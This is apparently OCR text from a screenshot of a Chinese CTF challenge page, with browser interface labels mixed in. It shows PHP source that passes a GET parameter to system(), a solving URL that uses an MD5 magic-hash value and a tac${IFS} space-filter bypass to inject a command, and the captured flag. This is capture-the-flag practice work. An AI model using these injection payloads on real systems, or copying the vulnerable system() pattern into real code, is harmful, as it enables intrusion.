 哔哩哔哩 (゜-゜)つロ 干杯~-bi
node5.anna.nssctf.cn:25580/f
PHP CTF Challenge: MD5 Exp
不安全
node5.anna.nssctf.cn:25580/fl4g.php?num=2019e9&&md5=0e215962017&&get_flag=tac${IFS}
4
哔哩哔哩 (゜-゜)つ...
Google
mywebsite
我的博客 | w1nt4r....
题单
学习
学校网站
网课
CTF工具
动漫
靶标
所有书签
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?>
我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
NSSCTF{7347029a-b29f-42a0-bdeb-3da09ef31a8c}
元素
控制台
源代码/来源
网络
性能
内存
应用
隐私与安全
Lighthouse
记录器
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node5.anna.nssctf.cn:25580/fl4g.php?
num=2019e9&&md5=0e215962017&&get_flag=tac${IFS}
Use POST method
MODIFY HEADER
Name
Value